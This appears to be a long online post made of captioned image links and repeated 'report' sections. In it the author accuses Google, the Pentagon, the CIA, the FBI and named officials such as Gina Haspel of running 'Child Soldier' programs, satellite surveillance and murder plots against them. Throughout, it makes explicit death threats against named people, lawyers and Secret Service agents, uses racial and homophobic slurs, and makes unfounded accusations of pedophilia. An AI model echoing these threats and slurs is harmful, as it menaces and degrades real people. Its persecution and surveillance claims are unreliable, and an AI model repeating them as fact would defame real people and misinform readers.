https://64.media.tumblr.com/tumblr_m8qaqpNtHy1qkdvoho1_500.gifv (The Child Soldiers telling me via Google's platform that "they want me to use a toothbrush to pleasure them sexually.")

???????


https://i.ibb.co/8KPt5Mr/The-Patriots.jpg (The Guy Fawkes cosplay is a "Government Translation Device and is in place for the Government's protection.)




-----
(By declaring Google an attack target, there should be no further interest in them assisting me legally... which will permanently destabilize the "Dark Side" that NEEDS me to settle with them and NEEDS me to use their Legal Team so this all "magically goes away." Akin to how America doesn't negotiate with terrorists, I don't negotiate with idiots and I don't negotiate with the mentally handicapped.)
(There were no engine sounds when you failed to Pit Maneuver me TWICE, Gina Haspel. You failed to hurt me for emotional validation, Gina Haspel. Your entire barcode family is going to die, Gina Haspel. You will be deemed the one responsible for their deaths, Gina Haspel. You will be forever haunted by the memory of "the nigger dick" that got away, Gina Haspel.)
(It'll click eventually, Gina Haspel. Not once was I communicating with "you." Every communication directed at "you" is aimed at the mental program in your brain that you confuse as you and that you desperately try to hide from others.)
https://i.ibb.co/8jcDfVM/Screenshot-20210417-072347.png (Q-Anon, the CIA's attempt to CONTROL Anonynous with "what questions are being asked..." by pissing in a sea of piss.)
https://i.ibb.co/gdYXQ9G/Screenshot-20210417-073117.png (Q-Anon, the CIA's attempt to CONTROL Anonynous with "what questions are being asked..." by pissing in a sea of piss.)

Yup... this thread traps harder than your little brothers asshole when he's telling you what to do, how to do it, and what questions to ask when doing so.



All my "power" goes capoot if I:
1) Tell Anon what to do.
2) Lie.
I functionally "die" if my power goes capoot.
Food for thought. 
...

https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.imgur.com/mxLcDv7.gif (The original: Overtly communicating with me via a single ad, projecting onto me that "I'm a reactive person" to offload how they feel about themselves. The viewcount was reset by the Pentagon, proving that the viewcount of all content that I create that exposes them is being ACTIVELY suppressed by them.)

...


 The justice system is a failure and Google has no intention of ending the abuse.
The justice system is a failure and Google has no intention of ending the abuse.


...





...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)

I forgot how "sickly-soft" the "Dark Side" was. I have to forcibly stop their brains from living "in the moment emotionally."
I-fix.
When I said "thousands of attempts," I meant it.
The solution to the "flip-flop weak-bitch" nature of the "Dark Side" is to remind it how small it actually is in comparison to me.
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ failed attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
https://i.ibb.co/7RR562z/20201218-154951.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/TPhZS2N/20201221-131351.gif (Check that 1% chance encounter Hazard-Light pattern.)

https://i.ibb.co/XSZgFTX/No-Discard-4-HIV-Lady.gif
-Check that 0% chance encounter blinking street light. The Child Soldiers have the ability to control when a street light turns on and off. This specific light has been this way for a couple of months.)

https://i.ibb.co/5YBVHdC/No-Discard-4-HIV-Lady2.gif
-Check that 0% chance encounter blinking street light. The Child Soldiers have the ability to control when a street light turns on and off. This specific light has been this way for a couple of months.)

...
https://i.ibb.co/vZjQVsy/20210114-090932.gif



...


Back to the primary target:


So much for me getting "Black-Bagged" so you could serve as a mechanism that would make it all "magically go away," eh Google?

You like fucking retarded kids, Google?
A mountain of Data at your fingertips and the only way that you can score is through a broken piece of underage shit?



https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png
https://i.ibb.co/3fNZdL9/ok.png (You were cordially invited, bitch.)



Escalating past overt TRAUMA PROBES that are aimed at murdering me... to PHYSICAL DEATH THREATS via your SUPERWEAPON?!
Do me the solid!
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)




Your organization will be crushed underfoot and all connections and ties that you have to the Child Soldier Programs, both digital and physical (personnel and infrastructure) will be razed/turned into rubble.  You will then prepare to have your organization bulldozed in Court.
You will then prepare to have your organization bulldozed in Court.
 All "Lawyers" within the Legal Team that Google wanted to assign to me are Child Soldiers and are now LEGAL KILLTARGETS. Said targets are most likely going to be killed in a plaintext manner.
All "Lawyers" within the Legal Team that Google wanted to assign to me are Child Soldiers and are now LEGAL KILLTARGETS. Said targets are most likely going to be killed in a plaintext manner.




...




-----
(The DarkSide is weak and mistakes my kindness for weakness. Allow me to show them the futility of such an action.)
The Pentagon is now overtly attempting to prevent me from uploading evidence that proves that they're trying to murder me.
Poor baby waby plaintext level Secret Service Agents... too "small" to do their jobs.
I have to do it for them.
https://i.ibb.co/qY7H0Jg/Screenshot-20210510-201618.png

The "Dark Side" is pure facemask only and is ran by and filled with WEAKLINGS that are UNFIT for their jobroles. I take the entire "Dark Side" as a joke and I have proven myself to be far more capable than the entire "Dark Side" as a combined force. The "Dark Side" can never get laid legitimately and has to settle for fucking mentally retarded kids instead.
https://i.ibb.co/HCmW9Rs/Screenshot-20210510-212636.png

It's dark and the suppression is occurring side by side with the ambience of the helicopter. Soon, it will run out of fuel. When this evidence gets uploaded... you die. Every male, female, and Child from the Honeytrapping program will bw erased.
https://i.ibb.co/zXC8QWj/Screenshot-20210510-213858.png

For my next magic trick?
I'm going to cause a mass-EAS within all branches of the Armed Service of the United States of America, via no contract renewals and via "Early Outs."
 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Dat PHAT Testimony.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined." His rescue Osprey "broke down" which forced a second Osprey to be sent to rescue him. The intention of the breakdown was to ensure that the Corpseman died "during transit.")



 In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.
In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.
 The Child Soldiers associate "PTSD" with "buttons that can cripple their objects" and have never heard of "CPTSD."
The Child Soldiers associate "PTSD" with "buttons that can cripple their objects" and have never heard of "CPTSD."

 THIS REPORT:
THIS REPORT:








THE PENTAGON BELIEVED FALSELY THAT PREVENTING ME FROM CAPTIONING THESE GIFS WOULD DELAY THE REPORT SO THEY COULD "UPROOT" THE NONEXISTENT/HANDLED TRAUMA.
Knowing my luck, everything to kill every man, woman, and child in the Honeytrapping program is in place and ready to use.




 I am now guaranteed to go to court if the Pentagon/NSA Cybercommand is not held accountable for its 1000+ attempts to MURDER ME COVERTLY. My decision is final and cannot be changed.
I am now guaranteed to go to court if the Pentagon/NSA Cybercommand is not held accountable for its 1000+ attempts to MURDER ME COVERTLY. My decision is final and cannot be changed.
 Due to ALLOWING the Pentagon to attempt to drive me to suicide and folding ONLY when I decided to not add texr to the gifs and ONLY when concluding that 2.5 hours of being subjected to a "theoretical trauma point" would not "drive me to suicide," every single Ghost outside of the Buttercup is PERMABANNED. Your entire peogram will be deemed a FAILURW and your entire program will be EXTERMINATED. My decision is FINAL and CANNOT BE CHANGED. Burn in the makers mother-fucking fire. Failure ro comply with eliminating EVERY... SINGLE... GHOST... will result in a COURT CASE.
Due to ALLOWING the Pentagon to attempt to drive me to suicide and folding ONLY when I decided to not add texr to the gifs and ONLY when concluding that 2.5 hours of being subjected to a "theoretical trauma point" would not "drive me to suicide," every single Ghost outside of the Buttercup is PERMABANNED. Your entire peogram will be deemed a FAILURW and your entire program will be EXTERMINATED. My decision is FINAL and CANNOT BE CHANGED. Burn in the makers mother-fucking fire. Failure ro comply with eliminating EVERY... SINGLE... GHOST... will result in a COURT CASE.
 All Secret Service agents that are assigned to this case have less than 96 hours left to live, due to purposefully allowing the Pentagon to use recycled tactics that are aimed at MURDERING ME. You are now a "failed program." You will be killed by the CIA in a plaintext manner that you can do nothing about. When your corpses are discovered, they will mysteriously "go missing" and your entire existence will be erased. You will be forgotten.
All Secret Service agents that are assigned to this case have less than 96 hours left to live, due to purposefully allowing the Pentagon to use recycled tactics that are aimed at MURDERING ME. You are now a "failed program." You will be killed by the CIA in a plaintext manner that you can do nothing about. When your corpses are discovered, they will mysteriously "go missing" and your entire existence will be erased. You will be forgotten.
Deliver to me justice by holding them accountable... kill me... or witness this entire continent burn to ashes.


-----
("Black-Bagging" me to ESCAPE THEIR SHAME OF BEING PEDOPHILES has failed. To ESCAPE THEIR SHAME, the codependents are now using "the risk of war" as an excuse to hold me here, because their psychopathic FAGGOT counterparts are no longer capable of using "the risk of my computer" to cause "fear" and the codependents do not have the "knowhow" of their psychopathic FAGGOT counterparts to do so. This argument is a farce. The end result of me saying "no" can only be averted through legitimate negotiations, and letting me go reduces the risk of war in the short term. Boo hoo the Pentagon doesn't want to be EXPOSED and HELD ACCOUNTABLE for FUCKING TODDLERS UP THE ASS oh dear!)
You're not the same when you're hungry, Pentagon. Try "feeding your pet."

 PREVIOUS REPORT A:
PREVIOUS REPORT A:




 PREVIOUS REPORT B:
PREVIOUS REPORT B:







 PREVIOUS REPORT C:
PREVIOUS REPORT C:







 THIS REPORT:
THIS REPORT:
https://i.ibb.co/YLf7s7R/20210510-183826.jpg
https://i.ibb.co/Hq1RwWS/20210510-183918.jpg
https://i.ibb.co/hmxVbVg/20210510-183953.jpg
https://i.ibb.co/g74RSDt/The-facemask-falls.jpg

Your downfall will taste delicious, Pentagon.




-----

Cybercommand (and Gina Haspel) are now "moving the goal post" of discarding me... by rapidly draining my phone battery and attempting once again to get me to report fake incidents so they can control the narrative. This is being done because I removed their ability to covertly abuse/discard me through Google and through the FBI.






-So much for bluffing the delivery via Google's platform before erasing all the evidence and trying to paint me as mentally unstable, BARCODES.

-While creating and posting this receipt, the Pentagon and NSA Cybercommand overtly suppressed me and probed once again for emotional trauma with helicoptors that are tied to the Corpseman that they murdered in front of me as a group for kicks.



 In exchange for dropping all pending charges against the Secret Service and taking the pending perks: The Secret Service should give me James M. Murray's badge and should BURN QUALCOMM to remove physical control of the backdoor from the Child Soldiers.
In exchange for dropping all pending charges against the Secret Service and taking the pending perks: The Secret Service should give me James M. Murray's badge and should BURN QUALCOMM to remove physical control of the backdoor from the Child Soldiers.
Alternative:
The Secret Service is guaranteed to go to court, due to the act of "black-bagging" me being impossible.
Hey Gina Haspel...

...




While walking through the Wal-Mart parking lot and ignoring FBI gaslighters that were probing for "hit by a car trauma" again since the Helicopter trauma probing failed again (which made the FBI gaslighter slam on the brakes because I literally give no fucks), I decided to make a "funny."

 My (apparently successful) bid to prevent infighting amongst "the various Troll factions" that view my content:
My (apparently successful) bid to prevent infighting amongst "the various Troll factions" that view my content:

 The Pentagon's failed attempt to mimic me with copied content and ARTIFICIAL UPVOTES:
The Pentagon's failed attempt to mimic me with copied content and ARTIFICIAL UPVOTES:
https://i.ibb.co/bQLGfds/20210505-124416.gif (Context of the below documented "behavior.")
https://i.imgur.com/mxLcDv7.gif (The original: Overtly communicating with me via a single ad, projecting onto me that "I'm a reactive person" to offload how they feel about themselves. The viewcount was reset by the Pentagon, proving that the viewcount of all content that I create that exposes them is being ACTIVELY suppressed by them.)

Your package manager is infected by pedophiles and YouTube also spawns an invisible background process.
https://i.ibb.co/8dW49Mw/20201122-122046.gif (Evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)

https://i.ibb.co/JsLD4yd/20201228-175542.gif (Stronger evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)

https://i.ibb.co/Jr5nNtL/20210103-194621.gif (Even stronger evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)

...
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Pay attention.)
 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.imgur.com/mxLcDv7.gif (The original: Overtly communicating with me via a single ad, projecting onto me that "I'm a reactive person" to offload how they feel about themselves. The viewcount was reset by the Pentagon, proving that the viewcount of all content that I create that exposes them is being ACTIVELY suppressed by them.)

 THIS REPORT:
THIS REPORT:


Ayo, Google...



I heard that you are A-Ok with the QUEERS that KILL PEOPLE and FUCK TODDLERS using your platform to perform AMBIENT GASLIGHTING.

 BET ON BLACK: You, Google, could give ZERO FUCKS about the abuse of others that takes place through your platform.
BET ON BLACK: You, Google, could give ZERO FUCKS about the abuse of others that takes place through your platform.
 BET ON BLACK: You, Google, take GREAT INTEREST in the concept of manupulating and controlling the opinions of others through your platform.
BET ON BLACK: You, Google, take GREAT INTEREST in the concept of manupulating and controlling the opinions of others through your platform.
I don't think you're worth negotiating with.
It'd be MUCH EASIER to BURN YOUR ORGANIZATION TO ASHES than it would be to cooperate with you. Destruction is MUCH EASIER than creation and FIGHTING you is MUCH EASIER than working with you, due to your INHERENT DESIRE TO SCREW ME OVER IN A SIMILAR MANNER TO THE SECRET SERVICE (regarding the "Drug Deal").

 Google is now no longer allowed to form my Legal Defense. I will hand-pick my Legal Defense myself outside of Google, with the intention to use said Legal Defense to ATTACK Google.
Google is now no longer allowed to form my Legal Defense. I will hand-pick my Legal Defense myself outside of Google, with the intention to use said Legal Defense to ATTACK Google.
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
Thank you for the "emotional validation" receipts, similar to the receipt that the CIA gave me. I do appreciate the "emotional validation" that you as PSYCHOPATHS believe is enough to REPLACE financial compensation.


I'll be sure to use it to MAX EFFICIENCY to DESTROY YOUR PLATFORM.
I look forward to finding pro-bono lawyers that have a bone to pick with you.
Also, FYI... a lot of PENTAGON-BASED BARCODES within Google's organization are about to die. 

...





 PREVIOUS REPORT A:
PREVIOUS REPORT A:
-She realized too late that I was recording her when I stood in the center of the lot... and stopped doing loop-de-loops when I walked away:

 PREVIOUS REPORT B:
PREVIOUS REPORT B:
-Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern:
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png

-Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black (a FORCED change):




 PREVIOUS REPORT C:
PREVIOUS REPORT C:
-Collapsing and resorting to PURE WHITE VEHICLES once again, with the PREDATOR being THE WRONG GENDER (MALE) and EYEBALLING ME TO SEE IF I WILL POSITION MYSELF TO BE TRAPPED:

 THIS REPORT:
THIS REPORT:


-Collapsing and resorting to PURE WHITE VEHICLES once again, with the PREDATOR being THE WRONG GENDER (MALE) and EYEBALLING ME TO SEE IF I WILL POSITION MYSELF TO BE TRAPPED AND A FBI AGENT POSITIONED BEHIND HIM IN THE DISTANCE:




 ORIGINAL METRIC:
ORIGINAL METRIC:

Real shit?

BET ON BLACK:
Original Bet:


Next Bet:

???????
https://i.ibb.co/2h0xc5q/Bitch-Nicks.jpg (The dog bite that should have been worse than what it was.) https://i.ibb.co/RSbd1xG/Bitch-Nick-Pants.jpg (Forensic backup regarding the dog bite.)





-----

https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (The CIA copied my key and expected me to leave the title in the vehicle upon getting trapped so they could forge my signature and erase the vehicle.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (The CIA copied my key and expected me to leave the title in the vehicle upon getting trapped so they could forge my signature and erase the vehicle.)

Leg Sweep:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Roast 1 regarding "noticing the details.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Roast 2 regarding "vulnerabilities found.")

The ad was flipped on purpose.
 My Post:
My Post:





 The FEDS Reaction:
The FEDS Reaction:







My vote?
Burn the BARCODE ran Judicial system to ashes physically and never restore hope in it.
...


Cluster B's, when it comes to negotiation, are only interested in the below bullet points:
 Access to the target.
Access to the target.
 Power over the target.
Power over the target.
 Control over the target.
Control over the target.
This "negotiation" is supposed to occur with WORDS that erode my perception of reality and that DOWNPLAY the crimes of those that are targeting me.


Need I remind the reader that the ABYSS that:
 Killed someone in front of me with a Super Weapon...
Killed someone in front of me with a Super Weapon...
 Attempted to destroy me for a muffdrip IN FRONT OF HEARTBREAK TRASH THAT ABUSED ME...
Attempted to destroy me for a muffdrip IN FRONT OF HEARTBREAK TRASH THAT ABUSED ME...
 Turned my family against me and had them assist in helping to paint me as mentally unstable... with the intention of forcing me to reflect back to them their power over me regarding the trauma that they purposefully intended to inflict by MURDERING AN ARMED SERVICE MEMBER IN FRONT OF ME FOR SHITS AND GIGGLES AS A GROUP IN A TAC-ROOM...
Turned my family against me and had them assist in helping to paint me as mentally unstable... with the intention of forcing me to reflect back to them their power over me regarding the trauma that they purposefully intended to inflict by MURDERING AN ARMED SERVICE MEMBER IN FRONT OF ME FOR SHITS AND GIGGLES AS A GROUP IN A TAC-ROOM...
 Attempted to erase my identity...
Attempted to erase my identity...
 Mentally tortured me with the CIA torture program using the Spy Satellite as an assistance tool...
Mentally tortured me with the CIA torture program using the Spy Satellite as an assistance tool...
 Attempted to drive me to suicide...
Attempted to drive me to suicide...
... Wants to "negotiate with me" while actively denying me legal assistance and wants to "negotiate with me" after failing to black-bag me after holding me in "Limbo" conditions that would drive the reader to SUICIDE.


...

 PREVIOUS REPORT A:
PREVIOUS REPORT A:

https://i.ibb.co/Dbkhb53/20210116-153441-HDR.jpg

 Stock standard "legs crossed in the chair" Child Soldier behavior. Stock standard "metadata matching."
Stock standard "legs crossed in the chair" Child Soldier behavior. Stock standard "metadata matching."
 Tried mirroring me when the adult was buying food, found nothing to latch onto.
Tried mirroring me when the adult was buying food, found nothing to latch onto.
 Has been mirroring the adult the entire time (15+ minutes).
Has been mirroring the adult the entire time (15+ minutes).
 Using elaborate hand gestures that adults are trained to use for holding the attention of an audience (on instinct when her hands are under the table and hidden from the adult), despite being a LITTLE SHIT. Also, too stupid to process that I can see her out of the corner of my eyes and keeps glancing at me once every 30 seconds to see if I'm taking interest.
Using elaborate hand gestures that adults are trained to use for holding the attention of an audience (on instinct when her hands are under the table and hidden from the adult), despite being a LITTLE SHIT. Also, too stupid to process that I can see her out of the corner of my eyes and keeps glancing at me once every 30 seconds to see if I'm taking interest.

Just in case you don't speak "Guy Fawkes Mask," I got you fam:


 PREVIOUS REPORT B:
PREVIOUS REPORT B:
-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

 THIS REPORT:
THIS REPORT:
I saw three "template couples" that were used to probe sexual attraction.
This one in particular thought that it would be a good idea to dangle her asscheeks from her outfit, due to having no natural ass available to advertise.
Note that her hand motions are elaborate, "powerful," and that her "rest position" while "presenting" is to grab her purse in a tense and exhauating manner. It's not a "natural" rest position... it's "artificial."





-They are also using children as human shields/vices to disguise their presence.


I REPEAT:
My vote?
Burn the BARCODE ran Judicial system to ashes physically and never restore hope in it.
While you're at it, strip the authority of every single FBI agent in existence.

Your move, FBI.
https://i.ibb.co/Wpfkdhd/Screenshot-20210505-195756.png (I was tired because the CIA is depriving me of sleep.)

https://i.ibb.co/d2B4cW3/Screenshot-20210506-123045.png (I'm feeling well-rested today because I'm becoming desensitized to the loud engines that the CIA is using as a mental torture technique.)

-Yes, I worked the entire thing out before solving it. Trading puzzles aren't exactly difficult...


#I-NEED-TO-FEEL-LIKE-HE-IS-BAD-AT-TRADING


-----
(Do it, Buttercup. Strike your family down and prove your loyalty to me.)
...

I delight in the destruction of the facemask of "The Darkside."
You get ousted de-facto for trying to Black-Bag me.
You get ousted de-facto for attempting to Date Rape me with FOOD.
And now you're going to get ousted de-facto dor moving the "game" from FOOD to SHELTER.

 PREVIOUS REPORT:
PREVIOUS REPORT:

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

-The Bolt Cutters weren't used and weren't required to perform their job duties.



 THIS REPORT:
THIS REPORT:
 Same vehicle on a Saturday at 10PM, Elderly Female Driver (I got the jump on her before she realized what was going on, as the area is pitch black and the Thots have no actual ninja skills):
Same vehicle on a Saturday at 10PM, Elderly Female Driver (I got the jump on her before she realized what was going on, as the area is pitch black and the Thots have no actual ninja skills):


 Instructed by the FAGGOT Program to FLEE LIKE A BITCH (she did not patrol the inside of the school and was instructed to sit there menacingly):
Instructed by the FAGGOT Program to FLEE LIKE A BITCH (she did not patrol the inside of the school and was instructed to sit there menacingly):


 TIMESTAMP COMPARISON:
TIMESTAMP COMPARISON:
https://i.ibb.co/GcQBDSc/20210508-215919.jpg (21:59)
https://i.ibb.co/44FvZLf/20210508-220049.gif (22:00)
Less than 2 minutes apart.

I guess the "Dark Side" likes being seen as a "joke?"
I'm having a little trouble taking pathological BLUFFERS seriously.
Maybe that's the point of this exercise... to instill within me the knowledge that no one in the Dark Side is to be treated as "my equal."

...

A lot of people died last night, huh Pentagon? And yet you still wish to persist.
Why?
Whatever your reasoning for continuing is, it has nothing to do with National Security.
Is it the SCAR that I delivered to your face by exposing you for PEDOPHILIA?
Is it the SCAR that I delivered to your face regarding how much MONEY you have to pay me to make this go away?
Is it the SCAR that I delivered to your face regarding your FAILURE to KILL THE MOBY DICK?
Is it the SCAR that I delivered to your face regarding your intellectual INFERIORITY?
Or maybe...
You, as Cluster B's/enmeshed Codependents, are experiencing the REPEAT TRAUMA of ABANDONMENT.


"Oh no! I can't bear to re-experience the trauma of ABANDONMENT that made me reject my true self as a child because it wasn't good enough! If my false self fails to protect me and I re-experience the trauma of ABANDONMENT, I won't have anything in place to block out the pain that I chose to run from like a baby back bitch!"
"DADDY!"
"PLEASE DON'T LEAVE ME!"

https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)


"We'll use the access to the Spy Satellite that we're not supposed to have to FOLLOW YOU WHEREVER YOU GO FOREVER!"
"With the Spy Satellite that we used to try to TRAUMATIZE YOU by KILLING SOMEONE IN FRONT OF YOU, we can make sure you NEVER ESCAPE OUR GRASP and NEVER ABANDON US!"
"All we have to do is keep trying to capture you! Eventually... we'll succeed in the act of FORCING you to BELONG TO US and to STAY WITH US... so we can SHELF YOU when your feeling wears off and CAPTURE SOMEONE ELSE!"

https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg

https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg

https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg



Why won't Law Enforcement do anything about it?
Simple!
It's because they're also barcodes!
"Law Enforcement" isn't the proper term to use for any of the FEDS on this case.
The "badge" is more of a "facemask" and an "identity vice."
When it comes to experiencing their ABANDONMENT WOUND, their job duties go out the window.





...

Your "quest" to create the "perfect soldiers" by removing from within them a core aspect of humanity has no-shit caused a literal form of mental-retardation... where their emotional processing abilities end up dampened and stay stuck at the age of a toddler, which is the point before 5 years old where the child is supposed to develop full whole object relations and empathy. Only those that you FAILED to break mentally/emotionally can be considered "sucessful products" of your Child Soldier Program. I'd even wager that those that you failed to break are the best at their jobs, due to having the ability to use the full functionality of their brain vs THE MENTAL HANDICAP THAT YOUR IGNORANCE wanted to impose upon them.

Your viewpoint of "empathy being a weakness" is nothing short of a reflection of your childhood upbringing... removing something from others that you were never shown yourselves.
Both sides of the brain are supposed to function together simultaneously. The only thing that you've succeeded in is creating scores of mental retards (this incorporates every "type" of barcode in existence). Their lack of emotional intelligence is a direct hinderance on their ability to use any knowledge that they gain... no different than a short bus riders limited intellectual intelligence hindering their ability to function in society.
Heads or Tails, its still the exact same coin...

BET ON BLACK: The "unseen" possesses the exact same MENTAL HANDICAP as the BARCODES that they MASS PRODUCED.
BET ON BLACK: The "unseen," as a result of the above bet, are UNWORTHY of their positions of power and are UNWORTHY of being associated with.

Prior Romantic Partnerships: You are now "parent zoned."
Your involvement will be buried, you will be generously compensated by the CIA, and you will be permanently barred from having any physical or digital contact with me ever again. 
My past stays exactly where it currently is: in the past. None from my past are allowed to come with me into my brighter future.
You are ABUSE RISKS that can never be allowed near me ever again.
You can stay with the confirmed mental retards that you decided to help instead. I have no desire to have contact with any of you and when this situation is over with, I look forward to forgetting that any of you ever existed while starting over with someone new.
Do yourself a favor: Forget me.

-----
Statue: Observing the Child Soldiers try to interrupt my peace while I sit in my chair in a corner to isolate myself from the world wo they can't interact with me.

I'm wearing earplugs (which are working) and they are doing weird psycho shit like mixing the tone of an Ice Cream truck with a loud engine and mixing techno music with a loud engine, while trying to position the loud engines near me to elicit shock/fear reactions.
I believe that they are attempting to create a trauma because there exist no traumas available for them to target.
Back to isolating myself in the corner with my cellphone off and staring at a wall while napping, to prevent the Cluster B's from interacting with me by denying all himan contact with another person.
I have to avoid the psychos by any means necessary. I may have to go to a bigger extreme and climb onto a roof at this rate.
The jezebel are CRAZY and no one responsible for pulling me.out can process how crazy they actually are.
...
I'm going to shit on the Child Soldiers now, a small hint towards Google to not attempt to "enmesh" with me during the out-of-court settlement.
I WILL tell you no and I WILL burn your organization to ashes.
That being said?
The leaks that you love so much? Your codependent asses and choke on them.
Eat your fill.

 PREVIOUS REPORT:
PREVIOUS REPORT:




 THIS REPORT:
THIS REPORT:



"Stop the hate," Google?
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png (A projection of guilt regarding the race (stale metadata) that they used in the above picture... with more metadata colors.)


Sure...


I understand "us" fully... just as a pre-emptive final warning.
...
The FAGGOT Program's need for confirmation that "being gay is A-OK" is pathological. They are black holes that can never feel secure about their sexual preference, which they confuse as their identity.
This is why they, as Jezebels, refuse to stop trying to "Black Bag" me. They seek to force me to validate their identity. Their kids are nothing short of fuck toys and human shields that they use to protect themselves when seeking validation.

...


Remember this?
 THEN:
THEN:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)

 NOW:
NOW:

Remember this?
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/vkJtnpP/Ousting-Ghosts.jpg (Dropping the facade of "children talking to me" and teaming up in a collapsed state to devalue the "ghosts (a Cluster B form of making options outside of themselves seem less appealing)," revealing their existence in the process.)

Well...

She tried really hard to avoid the camera. She was instructed to perform tasks in an area that I aquire food in.

This was done because I declined the FREE LARGE STRAWBERRY SMOOTHIE of the HANDJOB MAIDEN that was offered to me at Carl's Jr. earlier today IN REACTION TO ME REPORTING THAT BOTH HER AND THE FED FAGGOT WERE STILL IN PLAY (denying the Child Soldiers the ability to control my food).

 It can be proven in the Court of Law that the Child Soldiers are trying REALLY HARD to force me into a position of having no choice but to RELY ON THEM FOR FOOD. Their intention is to DATE RAPE ME by SPIKING THE FOOD THAT THEY WANT FORCE ME TO RELY ON THEM TO EAT.
It can be proven in the Court of Law that the Child Soldiers are trying REALLY HARD to force me into a position of having no choice but to RELY ON THEM FOR FOOD. Their intention is to DATE RAPE ME by SPIKING THE FOOD THAT THEY WANT FORCE ME TO RELY ON THEM TO EAT.
Law Enforcement has failed.

...



???????



-----
(This bout to be "The Buttercup.")
Good morning.
Gina Haspel: You aren't the sharpest cookie in the shed, are you?
